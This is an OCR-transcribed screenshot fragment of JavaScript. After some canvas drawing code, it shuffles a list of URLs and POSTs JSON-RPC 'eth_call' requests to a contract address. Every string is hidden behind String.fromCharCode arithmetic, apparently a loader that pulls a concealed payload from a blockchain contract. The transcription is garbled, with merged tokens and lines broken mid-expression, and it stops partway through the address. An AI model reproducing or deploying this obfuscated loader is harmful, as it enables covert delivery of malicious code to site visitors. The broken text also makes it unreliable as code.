
(7+8+25));x.stroke();}x.font='24px'+' Seg'+'oe'+'
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),(4+75),
(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:String.f
romCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1+12
),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),(41+18+61),
(91+7+0),(6+91),(13+35),(38+17+44),(66+32),
(37+17),(77+4+20),(71+15+16),(47+42+9),
(59+8+31),(3+45),(11+40),(9+46),(22+28),
(42+3+4),(8+40),(48+0+0),(1+56),(24+30),
(13+56+33),(43+5),(37+10+1),(54+3+0),(2+47),